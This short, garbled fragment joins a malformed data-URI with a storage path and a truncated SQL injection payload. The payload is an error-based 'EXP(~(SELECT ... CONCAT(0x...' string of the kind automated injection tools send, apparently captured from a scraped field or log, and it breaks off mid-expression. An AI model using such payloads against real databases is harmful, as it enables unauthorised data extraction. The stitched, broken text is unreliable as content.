 1=1)ANDEXP(~(SELECT*FROM(SELECTCONCAT(0x716b627a71